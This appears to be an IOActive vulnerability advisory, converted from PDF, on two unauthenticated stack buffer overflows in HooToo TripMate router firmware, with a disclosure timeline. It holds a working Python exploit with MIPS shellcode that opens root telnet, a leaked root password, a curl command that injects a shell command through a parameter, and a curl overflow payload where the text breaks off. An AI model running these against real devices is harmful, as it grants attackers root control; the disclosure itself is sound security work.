January 29, 2018: Email sent to **bruce.wang@sunvalley.com.cn** per Bruce Wang's request via phone call with Tech Support – No response to email.

| <b>Title</b>         | Unauthenticated Buffer Overflow in mac_table                                  |
|----------------------|-------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical – CVSSv3 Score 9.3<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:P/RC:C) |
| Discovered by        | Tao Sauvage                                                                   |
| <b>Advisory Date</b> | April 23, 2018                                                                |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Potential**

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to a stack-based buffer overflow, which allows an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted mac\_table request.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following python script will trigger the stack-based buffer overflow, hijack the execution flow and enable telnet on the device.

It should be noted that the exploit presented below is relying on a hardcoded offset that may change depending on the device model and is not 100% reliable. Furthermore, the exploit can only be run once as it will crash the CGI server.

```
File exploit.py:
import struct
import requests
HOST = '10.10.10.254'
PORT = 81# Shellcode do_cmd('/etc/init.d/teld.sh start')
"""
   0: 3c040054 lui a0,0x53 # high '/etc/init.d/teld.sh 
start'
    4: 34846230 ori a0,a0,0x3580 # low '/etc/init.d/teld.sh 
start'
  8: 3c190041 lui t9,0x41 # high 'do cmd'
  c: 37390cd4 ori t9, t9, 0 \times d4 # low 'do cmd'
  10: 0320f809 jalr t9
 14: 00000000 nop \qquad # filler for branch delay
slot
"""
shellcode = '\x00\x00'shellcode += '\x00' * 16 * 15 # NOP sledshellcode += struct.pack('<I', 0x3c040053)
shellcode += struct.pack('<I', 0x34843580)
shellcode += struct.pack('<I', 0x3c190041)
```# **IOActive**

```
shellcode += struct.pack('<I', 0x37390cd4)
shellcode += struct.pack('<I', 0x0320f809)
shellcode += \sqrt{x00' * 8} # filler for branch delay stop + junk
```

```
# Hardcoded offset that might change
offset_shellcode = 0x5ae110
bof = 'A' * 2049# NULL-byte added by strcpy
bof += struct.pack('<I', offset_shellcode).replace('\x00', '')
```
### try:

```
 r = requests.post(
         'http://\{\}:\{\}/protocol.csp'.format(HOST, PORT),
         params={'function': 'set', 'fname': 'security', 'opt': 
'mac_table', 'flag': 'open_once', <mark>'mac': bof</mark>},
```
data=shellcode)

except requests.exceptions.ConnectionError:

pass

### Running the exploit:

```
$ telnet 10.10.10.254
Trying 10.10.10.254...
telnet: connect to address 10.10.10.254: Connection refused
telnet: Unable to connect to remote host
$ python exploit.py 
$ telnet 10.10.10.254
Trying 10.10.10.254...
Connected to 10.10.10.254.
Escape character is '^]'.
HT-TM05 login: root
Password: 20080826
login: can't chdir to home directory '/root'
#
```It should be noted that the exploit relies on a hardcoded offset that might change between versions and sometimes change between reboots. When the exploit fails, the CGI server will crash but the telnet will not be opened.

**IOActive** 

### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following  $curl$  command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip='/etc/init.d/web%20stop''

Note that the curl command would need to be run every time the router boots.

### **Timeline**[TS6]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.                                                                                                                                                                                                                                                                                                                                   |
|------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over LinkedIn - No response.                                                                                                                                                                                                                                                                                                                              |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.                                                                                                                                                                                                                                                                                                                                         |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.                                                                                                                                                                                                                                                                                                                                         |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see                                                                                                                                                                                                                                                                                                                             |
|                              | $\mathbf{1}_{\text{SUSY}}$ $\mathbf{0}_{\text{SUSY}}$ $\mathbf{0}_{\text{SUSY}}$ $\mathbf{0}_{\text{SUSY}}$ $\mathbf{1}_{\text{SUSY}}$ $\mathbf{0}_{\text{SUSY}}$ $\mathbf{0}_{\text{SUSY}}$ $\mathbf{1}_{\text{SUSY}}$ $\mathbf{1}_{\text{SUSY}}$ $\mathbf{1}_{\text{SUSY}}$ $\mathbf{1}_{\text{SUSY}}$ $\mathbf{1}_{\text{SUSY}}$ $\mathbf{1}_{\text{SUSY}}$ $\mathbf{1}_{\text{SUSY$ |

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.

| <b>Title</b>         | Unauthenticated Buffer Overflow in open_forwarding                            |
|----------------------|-------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical - CVSSv3 Score 9.0<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:U/RC:C) |
| <b>Discovered by</b> | Tao Sauvage                                                                   |
| <b>Advisory Date</b> | April 23, 2018                                                                |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Potential**

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to a stack-based buffer overflow, which could allow an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted open\_forwarding request.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will trigger the stack-based buffer overflow and override the program counter with 'BBBB':

```
curl -i -s -k -X \
```
\$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&flag=close\_iosip&ip=AAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA 